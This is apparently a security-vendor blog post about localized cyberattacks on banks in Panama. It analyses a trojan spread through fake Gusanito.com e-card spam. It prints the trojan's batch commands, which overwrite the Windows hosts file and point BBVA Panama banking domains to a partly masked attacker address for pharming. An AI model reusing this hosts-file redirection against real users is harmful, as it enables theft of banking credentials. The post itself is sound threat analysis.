

We recently got back from Panama, where we took part in a conference on cyber crime in Latin America.
Although Costa Rica is the country with the highest Internet penetration rate, Panama leads the rankings with the highest number of successful attacks. And what makes Panama such a tempting target? The flourishing economy and a free trade zone have led to a huge number of banks making their home in the country – and the successful attacks are attacks on banks.
Our conference presentation highlighted that today attacks are often highly local: they’re tailored to a specific country, target a specific group within that country, and, as a rule, they generally don’t spread beyond the bounds of the region or even the state. This is a tactic designed to extend the life cycle of the malicious programs used to conduct the attack – localized attacks minimize the risk of being detected by antivirus companies.
Pretty much as soon as we got back from Panama one of these attacks broke out. Email users in the .pa domain were spammed with an email inviting them to pick up an e-card from the Latin American service Gusanito.com. When the user clicks the link, a file called 001002003.exe downloads to the victim machine and then conducts the following operation:
title AVERSINODETECTA———-HAHAHAHAHAHAHAHAHAHAHA
del c:WINDOWSsystem32driversetchosts
copy hosts c:WINDOWSsystem32driversetchosts
echo 75.127.*.* www.bbvapanama.com >>%windir%System32driversetchosts
echo 75.127.*.* bbvapanama.com >>%windir%System32driversetchosts
echo 75.127.*.* www.bbvanetpanama.com >>%windir%System32driversetchosts
echo 75.127.*.* bbvanetpanama.com >>%windir%System32driversetchosts
exit
echo > “C:DOCUME~1ADMINI~1LOCALS~1Temptmpfile0.tmp”
The malicious program adds an IP record for the BBV Panama domain to the local DNS file. The ‘title’ field, which includes a phrase meaning ‘They might not notice’, indicates that the author is almost certainly Spanish speaking.
If the victim of the attack is a client of the bank and tries to visit the bank’s site, s/he will be automatically redirected to a fake site which is, as usual, an exact copy of the original site.
As I mentioned above, malicious users try and spread their creations within a limited area in order to evade detection by antivirus solutions for as long as possible. This case shows that the tactic does work, to some extent – three days after the attack, only 2 antivirus companies were detecting the malicious program. One of them was Kaspersky Anti-Virus, which detects the culprit behind this latest attack as Trojan.Win32.Qhost.alc.























Panama – a tempting target